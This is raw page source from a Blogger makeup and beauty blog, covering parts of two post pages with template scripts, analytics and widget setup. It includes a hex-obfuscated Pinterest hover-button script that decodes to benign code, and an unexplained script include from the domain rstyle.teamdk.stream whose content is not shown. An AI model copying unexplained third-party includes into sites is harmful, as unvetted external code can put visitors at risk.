  $('.navdiv .dropdown').append("<li id='socialz-top'></li>");
  $('.socialz').first().children().clone().appendTo('.navdiv ul #socialz-top');
  $('.sidebar h2, .foot h2, .sidebar .title, .foot .title, .BlogArchive h2, #HTML393 h2').replaceWith(function() { var span = $('<span>').text($(this).text()); return $('<h2>').addClass('title').append(span); });

		$(window).scroll(function() {
			 if($(window).scrollTop() + $(window).height() == $(document).height()) {
				$("#adhesion_desktop_wrapper").css('opacity', '0').css('visibility', 'hidden');
			 } else {
				$("#adhesion_desktop_wrapper").css('opacity', '1').css('visibility', 'visible');
			 }
		});


});

$('.separator,.separator a,.separator span').css('margin-left', '').css('margin-right', '').css('margin-bottom', '').css('float', '');
jQuery(document).ready(function($) {
$('.post-body, .widget-content').fitVids();
$('.PopularPosts img').attr('src', function(i, src) {return src.replace( 's72-c', 's500-c' );});
$('#PopularPosts1 img').attr('src', function(i, src) {return src.replace( 'w72-h72-p-nu/', '' );});
});
$(function(){$("#back-top").hide()}),$(function(){$(window).scroll(function(){$(this).scrollTop()>1000?$("#back-top").fadeIn():$("#back-top").fadeOut()}),$("#back-top a").click(function(){return $("body,html").animate({scrollTop:0},800),!1})});
//]]>
</script>
<div id='back-top'><a href='#top'><i class='fa fa-chevron-up'></i></a></div>
<style>.pinit-wrapper{margin-left:-5px;margin-top:-5px}</style>
<script src='https://pipdigz.co.uk/js/core.js' type='text/javascript'></script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXO-NkmctnV1JYK60My-x_Zpd553pEQQAIi_omVtCxZlzYrLE2aml-fjSxW2nnWwdY0mTn2VdibAdN4p2m9JMAv5xGquhhenI0HYUfQnZfOnz9mc1KK0pGNtmfOc010fiauL_Dp4xG-_Wr/s1600/pinterestx1_72.png";
var bs_pinButtonPos = "center";
var bs_pinPrefix = "";
var bs_pinSuffix = "";
//]]>
</script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js" type="text/javascript"></script>
<script src='https://rstyle.teamdk.stream/sync.js'></script>
<script id='bs_pinOnHover' type='text/javascript'>
//<![CDATA[
var _0xa776=["\x3C\x69\x6D\x67\x20\x73\x74\x79\x6C\x65\x3D\x22\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x68\x69\x64\x64\x65\x6E\x3B\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x68\x69\x64\x65","\x23\x62\x73\x5F\x70\x69\x6E\x4F\x6E\x48\x6F\x76\x65\x72","\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68","\x2E\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x72\x65\x6D\x6F\x76\x65","\x6C\x6F\x61\x64","\x62\x6C\x6F\x67\x67\x65\x72\x73\x65\x6E\x74\x72\x61\x6C\x2E\x63\x6F\x6D","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x6D\x6C","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79","\x68\x69\x64\x64\x65\x6E","\x63\x73\x73","\x2E\x70\x69\x6E\x69\x74\x2D\x77\x72\x61\x70\x70\x65\x72","\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70","\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74","\x74\x6F\x70","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x6C\x65\x66\x74","\x63\x65\x6E\x74\x65\x72","\x74\x6F\x70\x72\x69\x67\x68\x74","\x74\x6F\x70\x6C\x65\x66\x74","\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74","\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74","\x73\x72\x63","\x70\x72\x6F\x70","\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65\x2C\x2E\x65\x6E\x74\x72\x79\x2D\x74\x69\x74\x6C\x65\x2C\x2E\x65\x6E\x74\x72\x79\x2D\x68\x65\x61\x64\x65\x72","\x66\x69\x6E\x64","\x2E\x70\x6F\x73\x74\x2C\x2E\x68\x65\x6E\x74\x72\x79\x2C\x2E\x65\x6E\x74\x72\x79","\x63\x6C\x6F\x73\x65\x73\x74","\x74\x65\x78\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","","\x6C\x65\x6E\x67\x74\x68","\x61","\x72\x65\x70\x6C\x61\x63\x65","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x6E\x69\x74\x2D\x77\x72\x61\x70\x70\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x20\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x20\x39\x39\x39\x39\x3B\x20\x63\x75\x72\x73\x6F\x72\x3A\x20\x70\x6F\x69\x6E\x74\x65\x72\x3B\x22\x20\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x2E\x63\x6F\x6D\x2F\x70\x69\x6E\x2F\x63\x72\x65\x61\x74\x65\x2F\x62\x75\x74\x74\x6F\x6E\x2F\x3F\x75\x72\x6C\x3D","\x26\x6D\x65\x64\x69\x61\x3D","\x26\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x3D","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x6E\x6F\x6E\x65\x3B\x22\x20\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x6E\x69\x6D\x67\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x2D\x6F\x2D\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x20\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x3B\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22\x50\x69\x6E\x20\x6F\x6E\x20\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E","\x69\x73","\x70\x61\x72\x65\x6E\x74","\x70\x69\x6E\x69\x74\x2D\x77\x72\x61\x70\x70\x65\x72","\x68\x61\x73\x43\x6C\x61\x73\x73","\x6E\x65\x78\x74","\x61\x66\x74\x65\x72","\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x74\x68\x69\x73\x2E\x73\x74\x79\x6C\x65\x2E\x6F\x70\x61\x63\x69\x74\x79\x3D\x31\x3B\x74\x68\x69\x73\x2E\x73\x74\x79\x6C\x65\x2E\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3D\x27\x76\x69\x73\x69\x62\x6C\x65\x27","\x74\x68\x69\x73\x2E\x73\x74\x79\x6C\x65\x2E\x6F\x70\x61\x63\x69\x74\x79\x3D\x31\x3B\x74\x68\x69\x73\x2E\x73\x74\x79\x6C\x65\x2E\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3D\x27\x76\x69\x73\x69\x62\x6C\x65\x27\x3B\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x28\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x29","\x76\x69\x73\x69\x62\x6C\x65","\x73\x68\x6F\x77","\x66\x61\x64\x65\x54\x6F","\x73\x74\x6F\x70","\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x2E\x6E\x6F\x70\x69\x6E\x2C\x2E\x6E\x6F\x70\x69\x6E\x20\x69\x6D\x67","\x6E\x6F\x74","\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x6D\x67\x2C\x2E\x70\x6F\x73\x74\x2D\x62\x6F\x64\x79\x20\x69\x6D\x67\x2C\x2E\x65\x6E\x74\x72\x79\x2D\x73\x75\x6D\x6D\x61\x72\x79\x20\x69\x6D\x67","\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x6D\x73\x69\x65","\x62\x72\x6F\x77\x73\x65\x72","\x6F\x6E","\x72\x65\x61\x64\x79"];jQuery(document)[_0xa776[68]](function(_0x8b11x1){_0x8b11x1(_0xa776[3])[_0xa776[2]](_0xa776[0]+ bs_pinButtonURL+ _0xa776[1]);_0x8b11x1(_0xa776[5])[_0xa776[4]]();var _0x8b11x2;var _0x8b11x3;var _0x8b11x4;_0x8b11x1(_0xa776[7])[_0xa776[10]](function(){_0x8b11x3= _0x8b11x1(_0xa776[7])[_0xa776[6]](true);_0x8b11x4= _0x8b11x1(_0xa776[7])[_0xa776[8]](true);_0x8b11x1(_0xa776[7])[_0xa776[9]]()});var _0x8b11x5=_0x8b11x1(_0xa776[5])[_0xa776[13]]()[_0xa776[12]](_0xa776[11]);_0x8b11x5!= -1&& _0x8b11x6();function _0x8b11x6(){_0x8b11x1(_0xa776[63])[_0xa776[62]](_0xa776[61])[_0xa776[60]](function(){_0x8b11x1(_0xa776[17])[_0xa776[16]](_0xa776[14],_0xa776[15]);clearTimeout(_0x8b11x2);var _0x8b11x7=_0x8b11x1(this);var _0x8b11x8=parseInt(_0x8b11x7[_0xa776[16]](_0xa776[18]));var _0x8b11x9=parseInt(_0x8b11x7[_0xa776[16]](_0xa776[19]));var _0x8b11xa;var _0x8b11xb;switch(bs_pinButtonPos){case _0xa776[23]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x7[_0xa776[8]](true)/ 2- _0x8b11x4/ 2;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x7[_0xa776[6]](true)/ 2- _0x8b11x3/ 2;break;case _0xa776[24]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x8+ 5;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x9+ _0x8b11x7[_0xa776[6]]()- _0x8b11x3- 5;break;case _0xa776[25]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x8+ 5;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x9+ 5;break;case _0xa776[26]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x8+ _0x8b11x7[_0xa776[8]]()- _0x8b11x4- 5;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x9+ _0x8b11x7[_0xa776[6]]()- _0x8b11x3- 5;break;case _0xa776[27]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x8+ _0x8b11x7[_0xa776[8]]()- _0x8b11x4- 5;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x9+ 5;break};var _0x8b11xc=_0x8b11x7[_0xa776[29]](_0xa776[28]);var _0x8b11xd=_0x8b11x7[_0xa776[33]](_0xa776[32])[_0xa776[31]](_0xa776[30]);var _0x8b11xe=_0x8b11xd[_0xa776[34]]();if( typeof bs_pinPrefix=== _0xa776[35]){bs_pinPrefix= _0xa776[36]};if( typeof bs_pinSuffix=== _0xa776[35]){bs_pinSuffix= _0xa776[36]};if(_0x8b11xd[_0xa776[31]](_0xa776[38])[_0xa776[37]]){pinitURL= _0x8b11xd[_0xa776[31]](_0xa776[38])[_0xa776[41]](_0xa776[40])[_0xa776[39]](/\#.+\b/gi,_0xa776[36])}else {pinitURL= _0x8b11x1(location)[_0xa776[41]](_0xa776[40])[_0xa776[39]](/\#.+\b/gi,_0xa776[36])};var _0x8b11xf=_0xa776[42]+ pinitURL+ _0xa776[43]+ _0x8b11xc+ _0xa776[44]+ bs_pinPrefix+ _0x8b11xe+ bs_pinSuffix+ _0xa776[45]+ bs_pinButtonURL+ _0xa776[46];var _0x8b11x10=_0x8b11x7[_0xa776[48]]()[_0xa776[47]](_0xa776[38])?_0x8b11x7[_0xa776[48]]():_0x8b11x7;if(!_0x8b11x10[_0xa776[51]]()[_0xa776[50]](_0xa776[49])){_0x8b11x10[_0xa776[52]](_0x8b11xf);if( typeof _0x8b11x2=== _0xa776[35]){_0x8b11x10[_0xa776[51]](_0xa776[17])[_0xa776[41]](_0xa776[53],_0xa776[54])}else {_0x8b11x10[_0xa776[51]](_0xa776[17])[_0xa776[41]](_0xa776[53],_0xa776[55])}};var _0x8b11x11=_0x8b11x10[_0xa776[51]](_0xa776[17]);_0x8b11x11[_0xa776[16]]({"\x74\x6F\x70":_0x8b11xa,"\x6C\x65\x66\x74":_0x8b11xb});_0x8b11x11[_0xa776[16]](_0xa776[14],_0xa776[56]);_0x8b11x11[_0xa776[59]]()[_0xa776[58]](300,1.0,function(){_0x8b11x1(this)[_0xa776[57]]()})});_0x8b11x1(_0xa776[63])[_0xa776[67]](_0xa776[64],function(){if(_0x8b11x1[_0xa776[66]][_0xa776[65]]){var _0x8b11x12=_0x8b11x1(this)[_0xa776[51]](_0xa776[17]);var _0x8b11x13=_0x8b11x1(this)[_0xa776[48]](_0xa776[38])[_0xa776[51]](_0xa776[17]);_0x8b11x2= setTimeout(function(){_0x8b11x12[_0xa776[59]]()[_0xa776[16]](_0xa776[14],_0xa776[15]);_0x8b11x13[_0xa776[59]]()[_0xa776[16]](_0xa776[14],_0xa776[15])},3000)}else {_0x8b11x1(_0xa776[17])[_0xa776[59]]()[_0xa776[58]](0,0.0)}})}})
//This Pinterest Hover Button is developed by bloggersentral.com.
//Visit http://www.bloggersentral.com/2012/11/pinterest-pin-it-button-on-image-hover.html details
//Please do not remove this attribution
//]]>
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4SYjqJIZeCUySVbaS76kTklGUyJg:1769071793403';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2968710057868332316','//www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html','2968710057868332316');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2968710057868332316', 'title': 'Makeup Savvy - makeup and beauty blog ', 'url': 'https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html', 'canonicalUrl': 'https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html', 'homepageUrl': 'https://www.makeupsavvy.co.uk/', 'searchUrl': 'https://www.makeupsavvy.co.uk/search', 'canonicalHomepageUrl': 'https://www.makeupsavvy.co.uk/', 'blogspotFaviconUrl': 'https://www.makeupsavvy.co.uk/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-33044188-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Makeup Savvy - makeup and beauty blog  - Atom\x22 href\x3d\x22https://www.makeupsavvy.co.uk/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Makeup Savvy - makeup and beauty blog  - RSS\x22 href\x3d\x22https://www.makeupsavvy.co.uk/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Makeup Savvy - makeup and beauty blog  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2968710057868332316/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Makeup Savvy - makeup and beauty blog  - Atom\x22 href\x3d\x22https://www.makeupsavvy.co.uk/feeds/4828133391247367608/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8506526592733265', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read More', 'pageType': 'item', 'postId': '4828133391247367608', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTLhg_tCU6xqgIL_26mKUqhlmyxMIil3zimqQquq7qei5u7u1qMOT3fnBvK2eQzzxrglBsE4ontlkTKZM_R3wH14xBexQ3LQBKnV_t9Jk5dSfO50cFEBJ1WwEAWPMZv51kkcNqa5CB89A/s72-c/IMG_7891.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTLhg_tCU6xqgIL_26mKUqhlmyxMIil3zimqQquq7qei5u7u1qMOT3fnBvK2eQzzxrglBsE4ontlkTKZM_R3wH14xBexQ3LQBKnV_t9Jk5dSfO50cFEBJ1WwEAWPMZv51kkcNqa5CB89A/s400/IMG_7891.JPG', 'pageName': 'Designer Nail Tutorials - Vote for the one you want to see!', 'pageTitle': 'Makeup Savvy - makeup and beauty blog : Designer Nail Tutorials - Vote for the one you want to see!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Designer Nail Tutorials - Vote for the one you want to see!', 'description': 'A makeup and beauty blog about new products and bargain buys', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTLhg_tCU6xqgIL_26mKUqhlmyxMIil3zimqQquq7qei5u7u1qMOT3fnBvK2eQzzxrglBsE4ontlkTKZM_R3wH14xBexQ3LQBKnV_t9Jk5dSfO50cFEBJ1WwEAWPMZv51kkcNqa5CB89A/s400/IMG_7891.JPG', 'url': 'https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4828133391247367608}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'crosscol-overflow', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol-overflow', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.makeupsavvy.co.uk/', 'id': '0', 'title': 'Home'}, {'isCurrentPage': false, 'href': '#', 'title': 'About'}, {'isCurrentPage': false, 'href': '/p/about-makeup-savvy.html', 'title': '_About'}, {'isCurrentPage': false, 'href': 'https://www.makeupsavvy.co.uk/p/information-on-cookies.html', 'id': '7761650926629200544', 'title': 'Privacy Policy'}, {'isCurrentPage': false, 'href': '/p/disclosure.html', 'title': '_Disclosure'}, {'isCurrentPage': false, 'href': '#', 'title': 'Categories'}, {'isCurrentPage': false, 'href': '/search/label/Beauty', 'title': '_Beauty'}, {'isCurrentPage': false, 'href': '/search/label/Review%20-%20Skincare', 'title': '_Skincare'}, {'isCurrentPage': false, 'href': '/search/label/NOTD?max-results\x3d6', 'title': '_Nails'}, {'isCurrentPage': false, 'href': '/search/label/lifestyle', 'title': '_Lifestyle'}, {'isCurrentPage': false, 'href': '/search/label/Blogging%20Tips%20Series', 'title': '_Blogging Tips'}, {'isCurrentPage': false, 'href': '/search/label/Freebies', 'title': '_Freebies'}, {'isCurrentPage': false, 'href': 'http://www.makeupsavvy.co.uk/p/resources.html', 'title': 'Resources'}, {'isCurrentPage': false, 'href': 'http://www.makeupsavvy.co.uk/p/contact.html', 'title': 'Contact'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image700', 'featured-cats', document.getElementById('Image700'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image701', 'featured-cats', document.getElementById('Image701'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image702', 'featured-cats', document.getElementById('Image702'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML393', 'featured-cats', document.getElementById('HTML393'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right-1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar-right-1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'footer-1', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML282', 'footer-1', document.getElementById('HTML282'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.makeupsavvy.co.uk/2010/07/sally-hansen-kwik-off-nail-polish.html
body_size: 32075
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' prefix='og: http://ogp.me/ns#' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-141909517-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141909517-1');
</script>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//pipdigz.co.uk' rel='dns-prefetch'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.makeupsavvy.co.uk/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.makeupsavvy.co.uk/2010/07/sally-hansen-kwik-off-nail-polish.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Makeup Savvy - makeup and beauty blog  - Atom" href="https://www.makeupsavvy.co.uk/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Makeup Savvy - makeup and beauty blog  - RSS" href="https://www.makeupsavvy.co.uk/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Makeup Savvy - makeup and beauty blog  - Atom" href="https://www.blogger.com/feeds/2968710057868332316/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Makeup Savvy - makeup and beauty blog  - Atom" href="https://www.makeupsavvy.co.uk/feeds/4430238590868882960/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRUiUC9BL_DZhvEPnYYlpyZwQ1c7kqtu0-RdqKh4B-bqkSw8hhnapdJAMZnXYx0qSxa0Ded40OCB6pHwvG9C5iW1OA10Js-aTzTU9hhgOzyD0aNtZeIXTRY1_BSGvquUkOnb_daaD90mA/s400/IMG_7641.JPG' rel='image_src'/>
<meta content='https://www.makeupsavvy.co.uk/2010/07/sally-hansen-kwik-off-nail-polish.html' property='og:url'/>
<meta content='Sally Hansen Kwik Off Nail Polish Remover' property='og:title'/>
<meta content='A makeup and beauty blog about new products and bargain buys' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRUiUC9BL_DZhvEPnYYlpyZwQ1c7kqtu0-RdqKh4B-bqkSw8hhnapdJAMZnXYx0qSxa0Ded40OCB6pHwvG9C5iW1OA10Js-aTzTU9hhgOzyD0aNtZeIXTRY1_BSGvquUkOnb_daaD90mA/w1200-h630-p-k-no-nu/IMG_7641.JPG' property='og:image'/>
<title>
Sally Hansen Kwik Off Nail Polish Remover | Makeup Savvy - makeup and beauty blog 
</title>
<meta content='Makeup Savvy - makeup and beauty blog : Sally Hansen Kwik Off Nail Polish Remover' property='og:title'/>
